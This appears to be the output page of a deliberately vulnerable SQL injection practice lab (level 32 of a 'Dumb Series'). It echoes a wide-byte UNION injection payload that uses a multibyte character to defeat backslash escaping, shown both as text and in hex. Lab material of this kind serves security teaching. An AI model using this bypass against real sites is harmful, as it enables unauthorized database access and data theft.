 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : ?id=-1�\'union select 1,2,3 --
The Query String you input in Hex becomes : 3f69643d2d31df5c27756e696f6e2073656c65637420312c322c33202d2d20